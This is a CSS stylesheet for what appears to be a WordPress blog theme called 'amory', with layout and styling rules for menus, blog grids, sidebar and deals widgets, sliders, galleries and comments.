.pagenav{margin:0; text-align: center; margin:0 auto;position:relative;text-transform:uppercase;border-bottom:5px solid #000;border-top:2px solid #000;}
.pagenav.fixedmenu .menu  {float:right; width:auto;}
div#logo {position:relative;float:left;margin:50px 0 40px 0;margin-right:50px;}

.pagenav li a{float:left; padding: 15px 10px 15px 10px;letter-spacing:2px;}
.pagenav li:first-child a {padding-left:0px;}
.pagenav.fixedmenu li a { padding:9px 10px 9px 10px;color:#fff;}
 .pagenav li li a  {float:none;}
.pagenav li:last-child a { padding-right:0}

.pagenav li a:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:20px;
		margin-top:0.5px;
		color:#ccc; 
	}


.pagenav .social_icons {float:right;margin-top: 30px;}
.pagenav .social_icons a {float:left;margin-left:2px;width:32px;height:12px; line-height:16px;text-align:center;padding:13px 1px 14px 1px;background:#f8f8f8;color:#222;}
.pagenav .social_icons a:hover { background:#eee;}

.pagenav li:last-child a:after {display:none;}

.pagenav li li a:after {display:none;}

.pagenav .logo-fixedmenu a {padding:0;}
.holder-fixedmenu { margin:0 auto;position:relative;}
.menu > li { display: inline-block;  text-align:center;}

.pmc-main-menu li.colored  > a:hover {text-decoration:underline;}

/*
.menu > li.has-sub-menu:after {
	font-family: FontAwesome;
    content: "\f078";
	position:absolute;
	color:#aaa;
	font-size:8px;
	margin:14px 0 0 -10px;
}
*/


.menu-fixedmenu li.has-sub-menu:after{margin-top:10px;}

.fixedmenu{display:none;position:fixed !important; background:#fff;background:rgba(25,25,25,0.95); margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999;
-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.2); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.2); box-shadow: 0 1px 7px rgba(0,0,0,0.2); width:100% !important; }

.holder-fixedmenu { margin:0 auto;position:relative; width:1180px;}
.fixedmenu .logo-fixedmenu{float:left; }
.fixedmenu .logo-fixedmenu img{height: 32px;margin-top:5px;width:auto;}
.fixedmenu .menu-fixedmenu{float:right;margin:-5px 0px 0 0;}
.pagenav.fixedmenu{height:40px;}

/* submenu */
.menu ul.sub-menu, .menu ul.children {
    display: none;
    margin-top: 60px;
    margin-left: 0px;
    position:absolute;
    
    left:auto;
    min-width:180px;
    background:#fff;
    background: rgba(255,255,255,0.98);
	opacity:1;
    z-index: 99999;
	-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
	-webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.15);
	box-shadow: 0 1px 10px rgba(0,0,0,0.15); 

}
.menu-fixedmenu .menu ul.sub-menu {margin-top:50px;}

.menu ul.sub-menu  ul.sub-menu {display:none !important;margin-left:100%;margin-top:-40px;}
.menu ul.sub-menu li:hover  ul.sub-menu, .menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu, .menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu,  .menu ul.sub-menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu{display:block !important;}
.menu ul.sub-menu  ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu,  .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{display:none !important;}


.menu ul.sub-menu li, .menu ul.children li {
    border-left: 0px;
    margin-right: 0;
    float:none;
    display:block;
    position: relative;
    text-align: left;
    white-space: nowrap;
	border-bottom:1px solid #eaeaea;
	
}
.pagenav .sub-menu li:after {display:none;}
.menu ul.sub-menu li {padding: 6px 0 8px 0; border-bottom:1px solid #232323; list-style: none;min-width:180px;text-align:left;background:#222;}
.menu ul.sub-menu li:hover {background:#333;}
.menu ul.sub-menu li:hover{color:#fff;}
.menu ul.sub-menu li:hover > a {color:#fff;}
.menu ul.sub-menu li a{text-transform:none;}
.menu ul.sub-menu li a, .menu ul.children li a {padding: 15px 0px; margin: 0px 20px;text-transform:uppercase;font-size:11px;color:#fff;font-weight:normal; }


/* CONTACT FORM */

/* ***********************
--------------------------------------
------------TOP BAR---------
--------------------------------------
************************/

.top-wrapper {width:100%; background:#222; float:left;}
.top-wrapper-content {width:1180px; margin:0 auto}
.top-left {float:left; width:54%}
.top-right {float:right; width:45%}

.top-left  ul.menu {margin-left:10px;float:left;}
.top-left .menu > li { float:left; margin-top:3px; padding-right:15px;}
.top-left .menu > li a{text-transform:uppercase;font-size:11px; }

.top-left .menu > li:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:10px;
		margin-top:1.5px;
		font-size:11px;
		color:#ccc; 
}
.top-left .menu > li:last-child:after {display:none;}
.top-left .menu ul.sub-menu, .top-left .menu ul.children {margin-top:0px;}


div#amory-slider-wrapper {float:left; width:100%;text-align:left;}
.single div#amory-slider-wrapper, .blog div#amory-slider-wrapper, .category div#amory-slider-wrapper, .archive div#amory-slider-wrapper, .page div#amory-slider-wrapper  {border:none;}
/* ***********************
--------------------------------------
------------TOP MENU---------
--------------------------------------
************************/
.fixedmenu{display:none;position:fixed !important; background:#fff;background:#222; margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999; color:#fff;width:100% !important; }
.pagenav.fixedmenu {background:#222;}
.fixedmenu a {color:#fff;}
.respMenu {display:none;}
.respMenu.noscroll{float:none;}

/* ***********************
--------------------------------------
------------COLUMNS----------
--------------------------------------
*************************/
.full { display: inline; float: left; position: relative; margin-left: 0px; margin-right: 0px; }
.one_half { width: 48% }
.one_third { width: 30.66% }
.related  .one_third { width: 30% }
.two_thirds { width: 65.33% }
.one_fourth { width: 22% ; }
.sidebar.search .one_fourth {width: 19%;margin-right:6%;}
.sidebar.search  .widget_search i {right:0;}
.three_fourths { width: 74% }
.one_fifth { width: 16.8% }
.four_fifths { width: 79.2% }
.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths { position: relative; margin: 0; margin-right: 4%; float: left; }
.one_half p, .one_third p, .two_thirds p, .one_fourth p, .three_fourths p, .one_fifth p, .two_fifth p, .three_fifths p, .four_fifths p {margin: 0 0 1.5em 0;}
.one_half.last, .one_third.last, .one_fourth.last, .one_fifth.last, .three_fourths.last, .two_thirds.last {margin-right:0%;}
 .three_fourths.last p {margin:0;}




/* ***********************
--------------------------------------
------------CONTENT----------
--------------------------------------
*********************** */


/* CONTACT FORMS */

.wpcf7-form p{margin:0;}
.wpcf7-form input {height:40px;}
.wpcf7-submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;}
input.wpcf7-submit {height:50px;}


/* ***********************
--------------------------------------
-----------BLOG--------
--------------------------------------
************************/

/*grid blog*/
.amory-grid .blogpostcategory,.amory-grid .content.blog { margin-right:0px}
.amory-grid .blogpostcategory .blogimage img {width:100%;}
.amory-grid .slider-category .bxslider img, .amory-grid iframe{width:100%; height:auto}
.amory-grid .blogcontent {border-bottom:none !important}
.amory-grid .blogpostcategory{   margin-bottom:18px; float:left;width:331px;margin-right:0px }
.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category {margin-right:18px;}
.amory-grid .content.blog .blogpostcategory.last, .amory-grid .content.blog .slider-category.last, .amory-grid .content.blog .slider-category.last .blogpostcategory {margin-right:0px;}
.amory-grid .bxslider {}
.amory-grid .bx-viewport {height:227px !important}
.amory-grid .blogpostcategory.quote-category { width:326px;height:343px; font-size:24px;line-height:40px;}
.wp-pagenavi {float:left;margin-top:35px;}
.amory-grid h2.title {font-size:19px !important;line-height:130%;letter-spacing:1px;font-weight:800;margin-bottom:10px;}
.amory-grid .blog-category {font-size:14px;}
.amory-grid .post-meta {font-size:12px}
.amory-grid p {margin-top:-10px ;line-height:1.9em;}
.amory-grid .post-meta {font-size:12px;margin-bottom:10px;margin-top:-5px;}
.amory-grid .subtitle { font-weight:bold;color:#a6acb1;}


/*end grdid block*/

/*blog grid 2*/
.amory-grid-2 .amory-blog-image {width:48%; float:left;text-align:left;padding:0;margin:0;}
.amory-grid-2 .amory-blog-image img {margin-bottom:-10px !important;padding:0 !important;max-width:405px !important;height:auto;}
.amory-grid-2 .amory-blog-content {width:48%; float:right;min-height:300px;}
.amory-grid-2 .blogpostcategory{padding:0;margin-bottom:0;}
.amory-grid-2 .slider-category.blogpostcategory {padding-bottom:0px}
.amory-grid-2 .topBlog {padding:30px 0 0 10px;}
.amory-grid-2 .blog-category,.amory-grid-2 h2.title,.amory-grid-2 h2.title a, .amory-grid-2 .post-meta {text-align:left !important;margin-left:0;padding-left:0px !important;}

.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:right !important;padding-right:30px;}
.amory-grid-2 .amory-blog-content.left .post-meta {padding-right:0 !important;}
.amory-grid-2 .amory-blog-content.left p {padding-right:10px !important;}

.amory-grid-2 h2 {font-size:20px !important;text-align:left;letter-spacing:0px !important;}
.amory-grid-2 .blog-category, .amory-grid-2 .post-meta a {font-size:14px;}
.amory-grid-2 .blogcontent{border:none !important}
.amory-grid-2 .blogcontent p{font-size:15px; line-height:2em;margin:0;margin:-20px 20px 0 10px;}
.amory-grid-2 .blogcontent{margin:0 !important; padding:0 !important;}
.amory-grid-2 .amory-blog-image.right {float:right;margin-right:16px}
.amory-grid-2 .amory-blog-content.left {float:left;margin-left:15px;}

.amory-grid-2 .bx-viewport {height:300px !important}
.amory-grid-2 .bx-wrapper img{height:300px !important}
.amory-grid-2 .amory-blog-content.left.full {width:100%}
.amory-grid-2 .fluid-width-video-wrapper iframe{height:300px !important;float:left;width:405px !important;}
.grid .fluid-width-video-wrapper {width:300px !important; height:200px !important; padding-top:0 !important;float:left;margin-right:20px;}
.amory-grid-2.sidebar .blogpostcategory{min-width: 810px;}

.grid .bottomBlog {margin-top:2px;}


#pmc-tabs {float:left;width:100%;margin-top:0px;}
/*.category  #pmc-tabs.ui-tabs.ui-widget ul.ui-tabs-nav {display:none;opacity:0;}*/
#pmc-tabs ul {max-width:810px;margin-left:0;margin-bottom:20px;background:#fff;}
#pmc-tabs ul li {list-style:none;width:49.6%;margin:0 !important;display:inline-block;text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;letter-spacing:2px;height:40px;line-height:40px;}
#pmc-tabs ul li:last-child {border:none;}
#pmc-tabs ul li.ui-state-default {background:#fff;}

#pmc-tabs ul li a {height:50px;line-height:50px;width:101.1%; text-align:center;cursor:pointer;float:left;}
#pmc-tabs ul li a:hover, #pmc-tabs ul li.ui-state-active a {background:#222;color:#fff;}
/*end blog grid 2*/


.blogContent {margin-top:10px;margin-bottom:30px; }
.grid .blogContent {margin-top:0px; }
.blogpostcategory.quote-category .blogContent {margin-bottom:17px;}
.search-no-result {text-align:center;padding:80px 0;font-size:24px;}
.search-no-result b {background:#000; color:#fff;font-weight:normal;padding:3px 8px;margin-right:5px;text-transform:uppercase;font-size:20px;}

.bx-viewport ul,.bx-viewport ol {margin-left:0;}
.gallery-content .gallery{display:none;}
.blogpostcategory {margin-bottom:40px;padding:25px 25px 15px 25px;}
.grid .blogpostcategory {margin-bottom:30px;min-width:760px;width:100%;}
.grid .blogpostcategory iframe{float:left; margin-right:20px}
.amory-grid .blogpostcategory {padding:15px 25px 8px 25px;}
.amory-grid  .fluid-width-video-wrapper iframe {min-height:223px;}
.content.blog h2.title, .content.singledefult h2.title, .content.blog h1.title, .content.singledefult h1.title {text-align:center; } 
.content.singledefult h2.title, .content.singledefult h1.title { padding:0 0 20px 0; }
.blog_category {text-align:center;text-transform:uppercase;font-size:15px;margin-top:70px;margin-bottom:5px;}
.blog_category em {font-style:normal;border-bottom:2px solid #000;padding-bottom:2px;}

.post-meta {text-align:left;margin:0px 0;text-transform:uppercase;font-size:14px; padding:0 0px 0 0px;margin-bottom:10px; }
.default .post-meta {margin-left:12px;}


.single .post-meta  {margin-bottom:0px;}
.bottomBlog {position:relative;float:left;width:100%;}


a.post-meta-author:hover {text-decoration:underline;}

.post-meta {color:#ccc;letter-spacing:1px;text-align:center; }
.grid .post-meta {text-align:left;margin-top:-5px;}
.post-meta a { color:#ccc;font-style:normal;display:inline;letter-spacing:2px;margin-right:25px;font-size:12px; }
.single-download .post-meta {display:none;}
.single-download .content.singledefult h2.title {border:none;padding-top:0;}

.single .post-meta a {margin-right:30px;}

  .post-meta a:after{
	width: 2px;
    height: 10px;
	 
    background:#ccc ;
    margin-top:11px;
    margin-left:12px;
    position:absolute;
    content: '';

}
.single .post-meta em a {margin-right:0px;}
.single  .post-meta em a:after {display:none;}

.post-meta a:last-child:after {display:none;}
.blogcontent {margin-bottom:35px;}
.amory-read-more {text-align:center; float:left;margin-top:0px;width:100%; }
.amory-read-more a{border:none; padding:10px 20px;  background:none;border:2px solid #000;font-size:12px;font-weight:normal !important;text-align:center;}
.amory-read-more a:hover {background:#000 !important;color:#fff !important;}

.blogmore, .more-link {position:relative;letter-spacing:1px; text-align:center;border-bottom:2px solid #fff; color:#333 !important;font-size:14px;text-transform:uppercase;text-decoration:none !important;font-weight:700 !important;}
.quote-category .blogcontent p:last-child, .link-category .blogcontent p:last-child{text-transform:none;}
.link-category .blogcontent p:last-child {text-align:left;}
.mainwrap.blog .blogcontent {margin-bottom:10px; text-align:left;color:#444;padding-bottom:8px; }
.mainwrap.blog.grid .blogcontent {margin-bottom:0;padding-bottom:0;}
.mainwrap.blog .link-category  .blogcontent, .mainwrap.blog .quote-category   .blogcontent{border:none;padding-bottom:0;margin-bottom:0;}
.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {margin-top:25px;float:right;}
.grid.mainwrap.blog .blog_social {margin-top:0;}
.blog_time_read {float:left;margin-top:25px;text-transform:uppercase;font-size:14px;color:#000;font-weight:bold;letter-spacing:2px;}
.grid .blog_time_read {margin-top:0;}

.blogimage img:hover {opacity:0.9;}
.link-category .blogimage img:hover {opacity:1;}

.postcontent.singledefult .share-post {float:left;width:100%;}
.blog_social, .socialsingle {float:left;z-index:-22222;margin:15px 0 5px 0;display:inline-block;text-transform:uppercase;font-size:14px;font-weight:bold;color:#000;letter-spacing:2px; }
.grid .blog_social {margin-bottom:0;}
.socialsingle {}
.addthis_toolbox {/* width:240px; */margin:0 auto;text-align:right;float:right;margin-top:8px;margin-left:5px;}
.grid .addthis_toolbox {margin-top:7px;}

.addthis_toolbox a {margin:0 6px;}

.addthis_toolbox a{float:left;text-align:center;  z-index:9;  color:#000 !important;}
.addthis_toolbox a i {color:#000 !important;}


.wp-pagenavi {margin:25px 0 30px 5px;text-align:center;width:100%;}
.amory-grid .wp-pagenavi{margin:40px 0 10px 30px;}
.amory-grid-2 .wp-pagenavi {margin:50px 0 100px 30px;}
.wp-pagenavi a, .wp-pagenavi span {background:none;border:2px solid;background:#fff;margin-right:10px;padding:13px 18px 16px 18px;text-transform:uppercase;font-size:16px;font-weight:bold;
}
.wp-pagenavi .pages {display:none;}
.wp-pagenavi .current, .wp-pagenavi a:hover {color:#fff;background:#333;border:2px solid #333;}

.blog-category { font-size:13px;margin-bottom:-2.5px;color:#aaa;text-align:center; }
.blog-category a {text-transform:uppercase;border-bottom:0px solid;letter-spacing:2px; color:#aaa;font-style:italic;}
.grid .blog-category a  {font-style:normal;font-size:12px;}
.grid .blog-category a:hover {text-decoration:underline;}
.grid .blog-category {text-align:left;margin-top:-8px;margin-bottom:0;}
.link-category .blog-category, .link-category .post-meta{display:none; }


.blog-category em {color:#bbb;}
 
 /*
.blog-category em:before{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:-55px;
    position:absolute;
    content: '';
}
 .blog-category em:after{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:5px;
    position:absolute;
    content: '';
}
 */
 
.search.search-results .blog-category em:before, .search.search-results .blog-category em:after {display:none;}
.quote-category .blogpostcategory {padding:20px 25px 40px 25px;font-size:34px;line-height:52px;font-style:italic;background:#222;max-width:1120px;}
.sidebar.default .blogpostcategory {width: 760px;}
.quote-category .blogpostcategory p{color:#fff; border-bottom:1px dashed #444;border-top:1px dashed #444;padding:35px 0px;text-align:center;margin-bottom:0;}
.grid .quote-category .blogpostcategory p {font-size:24px;line-height:42px;}
.quote-category .blogpostcategory:hover {background:#292929;color:#fff;}
.blogpostcategory .blogcontent-title {color:#fff;}

/*
.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:7px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes-left.png) left top  no-repeat;
 
}
.quote-category .blogpostcategory .meta p:after{background:transparent url(images/quote-icon-hayes-right.png) left top  no-repeat;margin-left:20px;}
*/

.link-category:hover .title {background:rgba(255,255,255,1);}
.link-category .title{position:absolute; z-index:9;text-align:center; width:1120px;background:#fff;background:rgba(255,255,255,0.8);margin-top:275px;}
.sidebar .link-category .title {position:absolute; z-index:9;text-align:center; width:760px;background:#fff;background:rgba(255,255,255,0.8);margin-top:225px; }
.link-category .title a {text-align:center;line-height:80px;font-size:36px;font-weight:bold;}

.blogcontent a:hover, .sentry a:hover {text-decoration:underline;}
.blog_social i {color:#fff !important;}

/*.navi-grid,*/
#infscr-loading {display:none !important;}
.infinity-more {float:left;list-style:none;width:99.6%; text-align:center;text-transform:uppercase;color:#fff;font-size:12px;font-weight:bold;letter-spacing:2px;height:50px;line-height:50px;background:#222;cursor:pointer;border:2px solid #222;}
.infinity-more:hover {background:none;color:#222;}

/* ***********************
--------------------------------------
------------SIDEBAR-----------
--------------------------------------
*************************/


.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {max-width:760px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:300px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {float:left;margin-right:20px;}

.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title,
.mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title, .mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title
{font-weight:700;letter-spacing:3px;margin-bottom:0px;}
.mainwrap.blog.grid h2.title {margin-bottom:4px;}
.mainwrap.blog.sidebar.grid h2.title, .mainwrap.single-default.sidebar.grid h2.title {font-size:18px !important;letter-spacing:1.5px;text-align:left;}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {width: 285px;padding: 0 10px 0 0px;float:right;margin: 0px 60px 0px 0px;}
.page .sidebar .sidebar {margin-top:50px;}
.amory_sticky h2.title a { color:#cc0000 !important;}
.single .subtitle { font-weight:bold;color:#A7AEB3;margin-bottom:20px;background:#f7f8f8;padding:15px 0 15px 0px;text-align:center;}
/* POST SLIDER */

.bx-wrapper {float:left;margin-bottom:5px;position:relative;}
.bx-wrapper img {height:auto;max-width:1130px;}
.blog.sidebar .bx-wrapper img, .mainwrap.sidebar .bx-wrapper img {width:760px;height:auto;}
.grid .bx-wrapper img {width:300px !important;height:200px !important;}
.grid .bx-viewport {height:200px !important;}
.grid .bx-viewport li {height:auto !important;}
.grid .bx-custom-pager {display:none;}
.bx-pager-item a {   height:auto;float:left; }
.bx-pager-item {float:left; padding: 0;margin: 0;  margin-right:5px; margin-bottom:5px}
.bx-pager-item img {border:5px solid #000 !important;}
.bx-pager-item:last-child a {padding-right:10px;}
.bx-pager-item img {max-width:80px !important;height:auto!important;  background:#000;  }
.bx-pager-item img:hover {opacity:0.5;}
.bx-pager{position:relative;    width:auto;  left:20px;margin-top:-70px;bottom:15px;padding:0px;  opacity:0;}
.blog .bx-pager {bottom:30px;}
#slider-category .bx-wrapper:hover .bx-pager{opacity:1;}
.bx-wrapper .bx-controls-direction a {display:none;}


/* VIDEO */

.sidebar .wp-video,.sidebar .mejs-primary,.sidebar  .mejs-primary embed,.sidebar .wp-video-shortcode {max-width:760px;}
.grid .wp-video {margin-bottom:0px;}
.grid .wp-video, .grid .mejs-primary, .grid .mejs-primary embed, .grid .wp-video-shortcode {float:left;width:300px !important;height:200px!important;margin-right:20px;}

/* ***********************
--------------------------------------
-----------WIDGETS---------
--------------------------------------
************************/

/*deals widget*/
.widget.deals {margin:0 !important;margin-top:15px !important; width:100% !important; padding:20px !important; float:none !important;border:2px dashed #ccc;text-align:center;}
.page .widget.deals {width:42.8% !important;float:left !important;margin-right:10px !important;border:2px dashed #ccc;background:#F9F9F9;max-height:390px;}
.sidebar-deals {float:left; width:760px }
.page .sidebar-deals {margin-bottom:20px ;}
.sidebar-deals-left {float:left; width:49%;}
.sidebar-deals-right {float:right; width:49%;}
.sidebar-deals-right .widget.deals{float:right !important}

.deals-discount {text-align:center;background:#eee;font-weight:bold;height:48px;line-height:48px;}
.deals-discount:hover {background:#333;color:#fff;}
.deals-description {text-align:center;margin:20px 0;}
.deals-code {text-align:center;font-weight:bold;font-size:18px;background:#eee; display:inline-block;padding:5px 20px;border:1px dotted #222;margin-bottom:20px;}
.deals-image img {max-width:200px !important; height:auto;margin:20px 0;}
/*deals widget blog*/

.sidebar-deals-blog{width:100%; float:left; margin-bottom:20px;}
.amory-grid .widget.deals  {background:#fff;width: 45.8% !important;margin-right: 10px !important;float:left !important;  margin-bottom:5px !important;min-height:365px;}
.last.widget.deals {margin-right:0 !important;}
.home .amory-grid .widget.deals {margin-bottom:25px !important;}

.sidebar .widget { margin: 0px 0 40px 10px;padding:15px 30px 25px 30px;border: none; background: none;  float: left; width: 100%;background:#fff;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.sidebar #footer .widget {background:none;}
.amory-sidebar-post .widget {padding:0;}
.textwidget img {max-width: 100% !important;}
.widget.widget_text {color:#999;font-size:16px;}
#footer .widget {border:none;margin:0;margin-bottom:50px;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
#footer .widget.socials {margin-top:-50px;}
.widget ul { list-style: square !important; margin: 0; padding: 0;}
.widget ul  .children { padding: 0; margin: 0;margin-left:10px; }
.widget h3 {letter-spacing:1px;position:relative;font-size:16px !important;text-transform:uppercase;text-align:left; letter-spacing:1px;margin-bottom:10px;padding:17px 0px 17px 0px;margin-left:0px;margin-top:0px; }
#footer .widget h3 {padding:0;text-align:left;margin-left:0; }
.sidebar .widget h3 {margin-top:0px;margin-bottom:0;}

.search-no-results .widget h3:after  {margin-left:122px;}

.sidebar.search .widget-line{width:260px;margin-top:25px;padding:0 20px;}
.widget ul li a {font-size:15px;color:#8e8e8e;}
#footer .widget ul li a, .sidebar .widget ul li a  {font-size:12px;text-transform:uppercase;font-weight:bold;}

.widget ul li {list-style-type:none;}
.widget.widget_categories ul li, .widget.widget_archive ul li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}

.widget.widget_categories ul li:last-child {border:none !important;}
.sidebar .widget ul.menu li {padding:0;display:block;text-align:left;padding:6px 0;}
.sidebar .widget ul.menu > li > .sub-menu {margin:-35px 0 0 80px;}
.sidebar .widget ul.menu li:after {display:none;}
.sidebar .widget ul.menu > li  .sub-menu .sub-menu {margin:0 100px;}
.widget_search form {height:50px;}
.widget_search form input#s {width:95%;height:44px;border:none;background:none;font-size:16px;color:#fff;float:left;margin-bottom:10px;}
.sidebar .widget_search form input#s {background:#eee;color:#222;font-size:12px;text-transform:uppercase;}

.widget_search form i {float:right;margin:18px 0px 0 -30px;position:absolute;cursor:pointer;color:#fff !important;}
.sidebar .widget_search form i {color:#222 !important;margin-top:20px !important;}

.top-wrapper .widget_search form {float:right;height:auto;}
.top-wrapper .widget_search form input#s {height:29px;font-size:11px;text-transform:uppercase;width:200px;margin-bottom:0;float:left;}
i.fa.fa-search.search-desktop {float:left;margin:12px 0px 0 -30px; cursor:pointer;font-size:15px;color:#222; }

.top-wrapper .social_icons {margin-top:0px;}
.top-wrapper .social_icons a {margin-right:1px;color:#fff;height:40px;width:30px;float:left;line-height:40px;}
.top-wrapper .social_icons a i {margin-left:0px;font-size:14px;}
.top-wrapper .social_icons a:hover {opacity:0.6;}

.screen-reader-text {display:none;}
.widget_search form div{ background:none; border:none;  padding: 5px 5px 5px 0; height:35px;  }
.sidebar .widget_search form div {width:100%;}
.sidebar .widget_search #searchsubmit {color:#fff;font-size:13px;text-transform:uppercase;padding:19px 20px;border:none;  position:absolute;right:16px; }
.sidebar .widget_search #searchsubmit:hover {opacity:0.85;}

.widget_tag_cloud a,.blogpost .tags a {font-size: 12px !important;text-transform:uppercase;margin-bottom:3px !important;max-height: 30px;line-height: 22px;display:inline-block;padding: 0px 2px;font-weight:bold;background:none;color: #8e8e8e;}
.widget_tag_cloud a:after,.blogpost .tags a:after{content:','}
.widget_tag_cloud a:last-child:after,.blogpost .tags a:last-child:after{content:''}
.widget_tag_cloud a:hover,.blogpost .tags a:hover {background:#fff !important;}
.blogpost .tags a {font-style:normal;}

.widget_tag_cloud a:hover, .blogpost .tags a:hover  {color: #c4a078;}
.category_posts .widgett, .recent_posts .widgett  {width:100%;float:left;  }
.recent_posts .widgett, .category_posts .widgett {margin:0px 0 20px 0;padding-bottom:10px;border-bottom:1px dotted #ddd;}
#footer .recent_posts .widgett, #footer .category_posts .widgett {border-bottom:1px dotted #ddd;}
.recent_posts .widgett:last-child, .category_posts .widgett:last-child {border-bottom:none !important;padding-bottom:0;margin-bottom:0px;}
 
.widgett .wttitle, .widgett .imgholder, .widgett .widget-date {float:left;}
.widgett .wttitle, .widgett .widget-date {max-width:150px;margin-left:10px;line-height:30px;}
.widgett .widget-date {font-size:13px;} 
.widget-date {font-size:12px;color:#aaa;margin-top:-2px;float:left;width:100%;}
.wttitle h4 {line-height:18px;margin-top:-4px;text-align:left;float:left;width:100%;margin-bottom:5px;  }
.wttitle h4 a{font-size: 13px !important; font-weight:500;float:left;margin-top:6px;margin-bottom:-6px;}
 
 
.widgett .imgholder {float:left;}
.widgett .imgholder img:hover{ opacity:0.75 !important;filter:alpha(opacity=75) !important;}
.footer_widget2 .widget.widget_text p{padding-left:42px;}

.sidebar .social_icons {float:left;margin:0;width:100%;padding:0;border:none;text-align:center;margin:0 auto;margin-left:15px;}
.sidebar .social_icons a { background:#eee;margin-right:25px;  border-radius:4px;line-height:39px;text-align:center; background:none;}
.sidebar .social_icons i {color:#222;}

.sidebar-buy-button a{float:left;padding:10px 20px;background:#fff;border:2px solid #222;color:#222;text-transform:uppercase;font-size:13px;font-weight:600;border-radius:2px;}
.sidebar-buy-button a:hover {background:#222;color:#fff;}

/* FACEBOOK WIDGET */



/* ***********************
--------------------------------------
-----------SINGLE POST--------
--------------------------------------
************************/

.tags{float:left;margin-top:10px; font-style:italic;word-break: break-all;margin-bottom:20px;}
.tags i {color:#000;font-size:16px;margin-right:5px;}
.share-post-title {display:none;}
.su-dropcap {color:#333;font-size:98px !important;margin:12px 10px 0 0!important;font-weight:700;line-height:74px !important;}
.su-dropcap-style-simple {width:auto!important;height:auto!important;line-height:auto!important;}

/* ERROR PAGE */

.outerpagewrap { position:relative; }
.outerpagewrap .pagecontent {display:none;}
.pagewrap{ width:100%; float:left;height:auto;padding:30px 0 30px 0; }
.content.fullwidth.errorpage {text-align:center;background:#222;color:#fff;padding-bottom:60px;}
.content.fullwidth.errorpage h2 {color:#fff;margin-bottom:25px;}
.homeIcon i {color:#fff;font-size:44px;}


/* GALLERY */

.home .gallery {display:none;}
.gallery-single{width:100%; float:left;margin-bottom:20px;}
.image-gallery, .gallery-item{float:left; padding:0; margin: 0px 0px 0px 0px;height:auto;}
.image-gallery img:hover {opacity:0.75;}
/* ***********************
--------------------------------------
-----------COMMENTS--------
--------------------------------------
************************/

#commentform {float:left;width: 100%;background:#fff;padding-top:25px;}
#respond #commentform {width:90%;margin-left:25px;}
#commentform form {padding:25px 25px 0 0px;max-width:720px;}
#cancel-comment-reply-link {margin-left:20px;}

.sentry img{max-width:100%; height:auto}
ol.commentlist, ol.commentlist ul{list-style:none;}
.related, .post-comments-title {float:left; width:100%;}
.relatedtitle, .commentlist .post-comments, h4.post-comments  {text-align:center;text-transform:uppercase;}
.mainwrap.single-default.sidebar .related img {max-width:246px;height:auto;}
.relatedtitle h4, .commentlist h4.post-comments, h4.post-comments {display:inline-block;font-weight:900;padding-top:25px;margin-bottom:20px;font-size:24px !important;border-bottom:2px solid; }
.logged-in-as {font-weight:bold;}

h4.post-comments {}
.post-comments-title {text-align:center;}
.related h4 {font-size:14px !important;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:900;}
.related .post-meta-time {float:left;font-size:12px;color:#bbb;text-transform:uppercase; background:none;line-height:14px;}
ol.commentlist {float:left;margin:0;border-bottom: 5px solid #F8F8F8;padding-top:25px;width:100%;}

.blogAuthor {float:left;}
.author-info-wrap .blogAuthor {margin:0 25px;}
.specificComment .blogAuthor {float:left;margin-top:8px;}
.blogAuthor img {border-radius:90%;}
.author-info-wrap .blogAuthor img {border:5px solid #ddd;}
.author-info-wrap .blogAuthor {margin-left:0;}

.right-part {float: right; position:relative;width:88%; }
.mainwrap.single-default.sidebar .content.singledefult .right-part {width:83%;}
